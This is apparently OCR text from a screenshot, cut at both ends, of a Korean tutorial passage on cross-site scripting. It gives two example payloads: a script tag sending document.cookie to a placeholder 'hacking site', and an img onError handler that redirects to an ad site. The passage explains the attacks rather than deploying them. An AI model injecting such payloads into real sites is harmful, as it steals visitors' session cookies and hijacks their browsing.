
해킹예2.<script>location.href='해킹사이트/cookie.ph
p?str='+document.cookiｅ;</script>
사이트방문자의 쿠키정보를 해킹사이트로 보내게 됩니다.
해킹예3.<img src="없는파일이름.gif" onError="locatio
n.href='광고사이트'"> 로 하면, 글내용 읽기에서 파일없음
에러이벤트가 발생하기 때문에 광고사이트로 이동합니다.